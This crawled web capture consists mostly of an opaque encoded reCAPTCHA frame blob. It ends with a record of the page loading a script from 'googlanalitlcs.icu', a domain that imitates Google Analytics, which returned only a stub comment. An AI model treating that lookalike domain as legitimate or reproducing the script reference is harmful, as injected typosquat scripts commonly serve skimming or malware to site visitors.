w5E8QjnCqRPDmHXCjcOQUxxjBArCjy8Iwo0ibSrCnsOjPhEcNsKXw4tuw7fCt3zDucKEw4wxw7/Ck8Oqw5BmVsOAwotgw6rDscO7c1XCsQLDkMO0w61hVA3DmcOVGwDDh8OhQ8KNbgVWb8Kswq7DhsKuEXXDp8OFwpsIe17CqMOJMC7ClMKRbATDmcKzwo5lw5vDpBLDiDVxw5AwC8OUwpNawqJ4FcKidUAjMX8ic8KFeGQfL8Oow6IMXB3DpU/CpFdbUC4/wrHCu8Kla8K9w4RkOMKHwqg3MTjCrEzDukRNwqpxw5HChgbCmcKVwr3DnEXCiBvCsjk5D8OubsKWwrgmC13DsMKrPsKgwprCjx0Ew4jDjcKRVSt0w54DC8Kuwpt5w57DvzjDl3/DhlTDoT05w5NvKhDCtUTDpsKsw49gcjDDj8Kcch9GwpHDqsKKwpnDkj1QKcKuwrVWwrwzHsOJbsO7bcKowroxaMOYDMKOUMO+wpzCqMKVQgkqXDo3CgZ6w71IwrLDnsKIR8KHShjDo8KXZV8hVsODHcKMw5zCrsK6Xh5/wr7CkQ/DgnTCocOjwoHDsRhEw618EjTChELDqsKCwrhgcC0oBzjDi0XCgzPCiMKDWMKqwp7CkDcHwp/[base64]/[base64]/PzPCgsOKZV/ChUfDgSIEw55OHsOfwr15w4rCuXJMw6LDgcKiwoZYI8K2wqfCmHfDlsO4w7x2KgEnwpzClcOGwpPCtAQpdyM2KXLCpcKYwr/Cu8K4wrNuw6Rvw6bCpsOaw7d4T1nCvkfDkGtbQV7CpsKuHsOESHxJw6/CnU5jYnfDpMKmwrhFPcO7MyJHEX5UwppkwobCicOiw4nDjEM5w7LCicKRwpjCrBQ4Gg5EwrTDg15Zwq82C8KSdcOXdQdfw7nDhsOncBdyax3CgcOwdgzDtMOuKSpOXSc0w4V1AXfDjsKPS8KiwqBJwqbDssK5QW/CvW1aWi5MAMKgw7nDnXrCrsOVw6QbS09jwo16XcONMcOpwqNZbGgLRcKHwqIcJlUiZhTDuQTCocKJKMONw5wOw5tnU8Opw4g7NcOpwrcBABHDjMK/[base64]/CscOPw7vDgcONw6zCm8KBwobClMOUF8OpbBPDiFXCl8OKdMODwrECci5BD3bDsQw+VF7CtygGw4kOZUp7IMKDwqfDjMOVwpzCgGrDglLCg19+bsOHXsKewp9YYznDmUpXw6YpwqfCtB0zw7nCggPCjHQnRBrDlw/DqSRAw6gnT8KJE8K1fl7DmMOrw4LChcK4wqPCksOZF8KPOcKFwotNw47Dp8Kcw4g1wobDgMKvF0PCix8Uwp/DsRPDrHbDlcK7w6USwq3CsnXDiSBGLsOlwq3CmcOPGiXCnsOfw6Uhw5bCjTvCscO7asK3wojDt8K9w58BF8ONKsO8w6DDpn7ChsO7wq/DpGTDjixdb8OJGsKJHcOuwotmwpXCrAELOsOQw5nCjGcoOsOkwqrDn8KDL8KZw7/ChcOnw7NQOX1swotUUsKZw7rCoSwgwrDCjUDClQfDkMKMw68pd8K4wr9EAgNlw6DCt25sYjY0WcKSAsOFbDHCoEzClE07GCsCw5XCmFgScMK/IcKxNyHDg1UAAcKtw4J/SMOtwpxYRsKTwoLCiWYvdE0tNjwBX8KgwrXDuMKkaMKLw4gMw6fCgiXChQ57w47DhFTCrsKAwq4xwoTDuGnCjmJPwqZnw6rDnG4HwoMnwrnCtWnCsSV/[base64]/wpQjw5fDgcOTbTjCh3gawrjDtMOBw6Acwr/[base64]/fcKiw6oJTCQtw7BEw65fwrxbUk3CpsOxHRTDr28bV8KVw7zDpjFXRizDknnDncOUwo0uwosAcSd8fsKEwqpLw6Qyw5Bwbg1CZcODwoBiw4rDssORKcOcXV56dcOtYyViahLDiMOQPMOuAMOtXMK3w4PClMOXw7E5w78/w6TCqWpbQm1/wpjDmcKZwp9mw4YAdlIpw4rDuW/DiMOJaWjCjMOXwqrCo2rCk1LDhcK9NMO7H8ObUsKzw6J4w5dYSUbCk8OcJcOBEyIJQ8KsD8O2w5HCgsOxwoBaQmPDn8O0wrtlEMKxw7HDpgjCjVB+w740wowmwq3DlVdBw7/DgW3Dn8OAZ0wMPDQcw6/Dnkw/[base64]/DjDMha2jCuMOsUhnDi8OEbMOmw5o/w5/CnWdPwrUww5Z4w5XChsOXa2HCo8K8w73DvWzDhsOEw5TDlcKtAMKPw7nDmR4cHMOxw7tAMmcJwoTDpTvDlAMFFmbCuRXCsGZFKsKBKzwhwrU7wq5dw4PCry/[base64]/Co8OZwogawpDDscKxHMOEMsOxSCvCiR4sw6/DssOLwo/[base64]/Dj1Q/GwI6w4ABIcOAD8Kqw6QOw4wbwrbDqMOaw45pw4HDkENBw5omR8KyCyzDjmB8w6tSwpJESBzCuQE4wqlOXsOlwqM8OcOQwooOw7lfTMKDRH4cecKEG8KjYkUvw7dMdHrDgsOzNsKxw6vCix3DjXzCqcOqw6/DgUBMQMOjw4HCjMOyd8OywoFWwq3DkcKGbsK8RsOhw6zDtsOVGn8ZwoAELcKkF8OewqjDlMKbNiRxDsKgPsOww4EqwprDpMOwCsK+aMKULDTDi8KpwpB/cMKjH2t+V8Oow5RPwqcmXcO5F8O4wq1xwolJw7zDvMO+AijDpsKswpUPKmrCmsOwUcOzY3XDtHrDt8O+R0gROsO6HsK8Chs6XMOqUsKRa8KzdMOqVBFEI10ZGcOnCQtMQXzDgBVYwpxdClsaB8Obe0/ChQlDw459w5VPVks0w4jCpMO/PUxIwr8Pw6Vnw53Cuj/Dow3Cq8KbPAfDhFbCs8OjfMO/wpMtVsKTLyXChcK2w6/DlGrDtFvDlTlPwo7ClhjDm8KSZsKISTk5Qm7CmsKxw7luw6hxw4JTw6PDucK2L8KcW8KowpJRbCVfTMKlb3U9wqcGE15bw5pIwopPFg8WW1kNwqfDmHvDmkzDh8OQwqkPw4bChQbDpcOiV0vDtEFRwo/CgTpgPgLDtBNvw4TDkFgwwqvCgMOzw5bDgzfDvCvCiWcCfUU6worCrXwcw53DgsOpw57Cq0YOwptaSCHDlGBxwqnDrcKxDCvCrMKzRwXCrUXDr8O2w6DDo8Kmwo7DhMKbTnLCg8OzNBV0fcKSwqbDiC8JXHoXccKuOMK0cUXDkifCncOzW37CksK1F8KlJsKUwrM/[base64]/AHTCrcOtLcOjwr/CqsKmwqvCuMOawqAZwpxEwpnCrTx5Mm0VD8KLwrxPw5NFwoktwpPCv8OeKcKbJcOXYG1tXmkBwrVYMsKcD8OCcMO0w5s3w74Tw73CqwlSU8O8wqXDmcOkwoAdw6/Ctk3Dk8OaR8K+IGE3dU3CnsOHw7PDiMKpwpXCgTnDn3AzwpdGV8Khwq/[base64]/DmWZ2D1BowpLCilfDnsKHw5PCnBTCn8OGDzbDqmdpw75aw6jCt3fDqMOEwoTCtsK5QHkKVMONUXUBw6zDtMOSZCUMwrM4w6/CkMK/XgUsHcODw6YHNMObYy8zw5HClsOnwqBFFcK9Q8K0wooMw55YSsO9w4M0w6fCmMOFGkrCkMKow4RnwoZuw4jCvcKNJVBfPcKNAMKuNkTDpQHDn8KhwqsEwpY/wp/ChG9+bnfCnMKPwq/Dv8KYw4fCkSd2PEscw5UFw4fCkXp/L1PCr3PDvcO/w4jDujPChcKsI1bCnMK/bxvDjMOlw6cIZcONw5rCkkjDs8OdMcKNXMO1wojDk0XCucOQWcKXw5jCiQ5Nw6xuccOrwqzDkVgBwqo7wqPChmDDhQoxw63DlELDngYGMMKvIRPCuEZUNMKADVMBGcKMOMKOUi/CrVvDk8ORZUpZw6t0wp8eFcKew4/CtcOHZnvCicO9w4Ypw50SwppWdRXCj8O5wowVwpfDrz3CrWLDp8KsYcKcEX5ScTcOw4/Cojdsw4XDiMK7wqzDkRZzJ2HCt8OxKcKiwphmBmJDasOiEcOCACdBDHbDuMO/XV19w5JMwpoMIMKnw7nDnsOwEcOLw6QNacOFwr/CuEHDvg0+ZX9MD8OUw54Tw5BZRks2w5vDrUrCqMOUB8OteRHCqcKWw5A8w4k9PMOgEG3DrX7CqcOAw4twGsKjKmkuw4/[base64]/Chi3CisOowrxewqHCsMO/KsKjw7NiWlhbVnXDqsKURsKHw7TDpyvCnsKkwobDoMK/wrrCkXY9ODXDjyrCmlVbJhZsw7E1bMKgP294w6XCpD/Djl3CpcKDJsK/w6EOG8OOw5DCtWbDvncGw7bDtsOiY1k4w4jCj3NtfsO0A3bDncKmEMOOwpwlwoI0wpk/[base64]/IcKlw4/Cg8OOwp4sbyLDilXCox00wppBNMOnwphjE8Oiw6EJbsK5FsK7woEgw7U7aiPDj8KkZzPDtxzCnETChcKpccO/wrANw73DphNTDBIrw49mwp0ubMKsT0fDsUVhe3fDksOmwq9IZcKKbMKRwo8ZH8OSw4lKSVQRwr7DpMKYNnvDtcODw4HDosKOUDFJw5M8C0ZLWg/DpwVtHHdKwrfChW4Xb0dwacKGwpDDj8K8w7vCuX4iSzvCnsKLecK6A8O+wojCkgcgwqYUdFHCm3shwo3ChH8Tw6HDljnClsOjSMOCw4MSw5lXwpYSwpNPwqtHw7nDrj8eDcOWVcOvHFLCrmrCjRswVD4awrw+w5RLw4V4w75Yw4/CqMKac8OjwqHCrxQMw6guwo7ChSIkwo4ew7fCs8O8GhfCnT1cOsOewr1kw5kKw4bCl1jDscKww6g+HFliwpgxw6dOwo4zUyAIwp/DjsKnGsOWwqbCly0RwrMVcDRmw6bCuMKcw45uw5DDnAMrw6zDkUZcF8ONUMO+w6bCk0lswr/DtnE/CkPDoB0xw4Y9w4bDuQ4zwpARaRbCgcKSw5vDp3TDhMOQwq8JdMK4YsKRTwlhwqbDgDXCt8KTQjAZeA1oYmbColsWBw8Jw4cVbwQ6LsKCwpA/wqzCm8KPw4XDpMOqXik5wpfDgcO6MUssworDvF0SbMKrBmY4WjXDtMOlw4TCicOcE8KtF1gEwrZPSDzCoMOiX2nCjsOSH8KIWz/CicKwATgtGMO1TUbCo8O6ZMKywoDCpCdJw5DCrFQiKcOBG8OiBXtpwrXDmRoDw7ZCNDUwdFoOFMOIQlQgw5Axw7vCoSsKchPCvx7CrMK8PXQrw4pZwoZXHcOPLWtSw5/Dn8Kaw4M+w7fDu2XCpMOPHAs2WSdOw4xmRsOkwrnDrllkwqHCg2lXWnnDpcOsw4/[base64]/DmEfCq1nDk8Olwrxaw5XCsgTDpSFXw6s4wqHDo8OewqgSRknDi8KIWxBpQVljwq0qEUTCosO+dsKVGH9iwqdOwp01AsK5S8Oxw5nDrcKOw4fDmT08bMKVAF3CiWVKMlEGwpc7bG8PDMKRMGdPUFtLZUZbSSE2F8OzQTJbwrHCv3nDlsK7w68iw5fDlj/Cu11fY8KSw7TCuVkrJMOjbGXDh8KywqQrw6vDl1cwwo7DisONw7zDjsKCJcOFw5/Cm3F2KMKfwp5UwpdYwrlvCBQhO01eBMOgwoLCssKuG8OQwqPCpUNWw77CjHg3w6hgw6gPwqB9fMK7acOqwowWNsOkwpwQVBptwqMqDUZLw61CMsOhwqvDqw/Dt8KMw7HCkS7CrWbCpcO1eMOBRMKkwoAYwoYWFsKUwrgQWsKqwpMOw4PDpBHDnXszSBjDuwQXP8KYw7jDvsK8RQPCglNrwp4Tw400wpLCswgMTlHDvsOVw4gtwoHDpMOrw7N8V1xDwq3DpcKpwrPDgMKGwqozTMKNwpPDk8KCTsO3A8KdCV9/GcOYw6jCqCcZwqfDlksvwolqw7bDsR9ga8KfHsKYUMKUf8O3w4BYEsOcG3LDucOEEMOgw5xDYB7CisKsw4TCv3vDv1FScnJyHmopwpDDoh7DgRXDscOmDmrDrAzDjGTCg03CisKLwqVQw70wWn0swrrCs0A2w4vDi8OYw5jDuEAMw6bDknVqfkNIw6xEWsK0wq/CgHfDhlbDssO4w7QMwq5hRsO7w4HCjTlww4RnPlc+wr9YAyIXZWROwrRGTsKcO8KnG0UgA8K2bCnDr2DChg3CicKBwonCg8O5woZnwpozXMKvUMOwPjkpwoBUw7tMNCPDkcOmLGhMwpLDjFfCtSbClx/[base64]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[base64]/DlGnCt8KMQsKJVcOheSPDs8KQfcObC8OaHQTDjDd/dkHCpsO1NcK/w4/[base64]/CkSZ6w4fDksKnwrnDv8KtwrEpw6XCh3fDhSvCl8Ksw7fCoMO8wp/CgcOXwq7CrcOCdWAtD8Kvw4VGwqx7TlfCjHDClcOBwpPDmsOrBMKDwrXCr8OyKWo1YCEtYsK/[base64]/ChTpiIcOMwqDDpz5NcX7CnVksIcK7P8KGKsKaFVzDmxJIw7PDssOXPHPCjHYdb8OpLsK5wqAGT2bCox5Jwq3CiwVUwobDhi8ZTMOhc8OtGWHCkcORwqfCrQzDnmklK8Kqw5vDucORKzfCssK8CsOzw4h9WHLDnCQsw6/Do1kNw5R0wrdAw7vDqcKPwqfCsQUPwo7DqSM0G8KIEhI5csO5MUpiw58tw6plJCXCjgTCkMOyw5Rtw4/DvsOrwptww4t5w5xIwpvChMKLMsK5Jl53DTLDiMKswqknw7zDsMKrwqVlDD1rB1ILw4dUc8OLw74sPsKGUDJywqrCncOKw6LDiHZVwqcPwpzCpEDDugU4D8Ksw5vCjcKywpBdbQXDjnXCg8OHwrhvw7k9w69rw5gPwq8CJRfCox1zQBUwYcKaWHPDsMODB0/DvGVKOSl0w7ofw5fCpScnw69WBxrDqBtVw4vCniBKw7XCjBLDtysHfsOiw6DDuVgQwrTDrUFuw5ZZGMOHSsK/[base64]/fEQvw61Pwp0Jw4Zmwp8NacKKE1IxDm1jYsO1SH3CqsOOwrcfw6bCpFNiw4oxw7pQw4JPC0ljHBwvBcOvIS/DoUbCuMOYU1osw7DDl8K/wpIrwrbDsBInFFRqwrzDisOLBMOKK8KKw6k4Sk7CpQjCuWh3wpJCMMKGw7DDjcKeJcKKdXvDj8O1esOLJcKvBEzCs8OTw5vCpgjDlTZpwpETQcK0wpk7w7TCk8O2SB3CgMO8wpkQNBtCw5Y5aCMUw4JkN8O0wrPDmMKiaR9oSS7DhcOdw4HDtEvDrsOIasOxdVLDjMK/VH7CsjMRIAVWGMK+wrHCicOywpLDkiBBcsK1Ag3Cpys4w5ZrwoHCgsOIEVVzOsKmY8O1cEnDrDPDuMOFHHhrVlA1wpbDtm/DjnbCjyfDucO4JcKCC8KHwpLCrsO1FX1zwpLClcOiHCN3w67Dj8ONwpHDk8OCb8KkQXh7w6YXwoM1wo7DhcOzw5MSQ1jCnsKRw71SYSk7wrU9MsOnSCvCgxh9SmZQw4E3TcOrZcK3w6hMw7VxEsKGfhVqwr5awqjDicO0cnZjw6rCssO0wqfDpcO+GV/DtnIqwovDlkJdd8O2NlIDM1rDgBPDlAhnw5dpZ1hpwpZOScONZgZlw5nDpgvDgcK0w4lOwrfCs8OHwqTCn2YDG8Kmw4HDssK4X8OhVCjCrkvDi3DDl8KTKcKuw75Awr3DlkRJwq9rwobDtH0fw5/[base64]/DmD/DhQZeWMOEw5ZQRsOJdA87woUoYMK5esK1R8KEOBcXw58jwqvDuMKlworDg8ONwqUCwqvDs8KRX8O/WsOWDVHCoGLCikXCs3gFwqDCk8OXw4MrwrPCq8KgccKWw7Vpwp7CqsO/w4PDpMKhw4fCuHrCvHfDrENrd8KHDMO7KQNrwpQPwoBPwpfCusODW0rDrgt7F8KLRyDDih8WA8OGwoDCs8ORwp/CnMO+KELDu8Kaw64Iw5HDol3DhC0rwp/DjWkmwo/CjsOgfMK9wr/DksOYIRc6wrfCoHAxcsOwwpMOTsOqw5QEV18rPsOXccKpUnbDnCpuwot7w53DvMOTwooiVsOcw6HCtsOHwpjDo3bCokJ8wrbDicKCwpXDjsKFQcK9wr94CXlQLsO+w43Cn383ECzDusOYXSYawozDi08dwqxCSMOibMOSZsKBRzQybcK9w5bCphFhw6ALacO+w6YScQ/CpsO2wpzDssOjYcOCUVHDujFpwp85w5drF0zChMKLIcONw5p4RMOHMG/CgcOiw73ChSonwrt/U8KXwrV3ccKxdnEHw6E6woTCqcOZwoZTwpsBw4gBWFDCssKYwrbCmMOtwqYDHMO8w7TDsCklwpnDksKywqvDlnAXFsKWw4s8Uzl1F8KBw6TDgMKDw68cYnArw5NAw7jDgFzCpQEjecOhw7TDo1XCqcKUYcOveMOzwolsw6phAhoPw5/CmlvDrMOQK8KKw5Z9w54EN8OnwopFwpfCjA1NNgAsRGtGw5Ffc8Kxw5E1w47DoMOzw6w6w5rDokHCpcKDwoLDgBvDly4lw7YqKmDDsEhBw6XDglbCgi/CtcOAwpvCnMOIA8Kfwq5hwoMyfUFzH1YAw6Vvw5vDuGHDuMO/woLCtsKRworDtsK7KE5QHmQcIEZ+IHnCjg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le2FwAkAAAAAPiNHXlONFseS_NT29dD8I9z3hHJ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,783],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://fernandoalonsobarahona.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22x5GQoC5u8egHfFeIE+2MnsjyDzYg9UD7YbKHIDYWmzM\\u003d\x22,1,0,null,1,1769919134525,0,0,[1,216,211,183],null,[246,136,35,131],\x22RC-qooAA5WMssMg5w\x22,null,null,null,null,null,\x220dAFcWeA5jcmJ1Nf6Qy-8jV0YAlF-l-H8PUPctOzzG8f_nkN-aWP8x0o_icQwzz2eHDoYFbkCeh6XpeHRlB4GWcgEl1ZpoblTYFw\x22,1770001934143]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.icu/t.js?site=9ccdccf86455f7c6777775d18c52beeb
body_size: -103
content:
// Site not found or inactive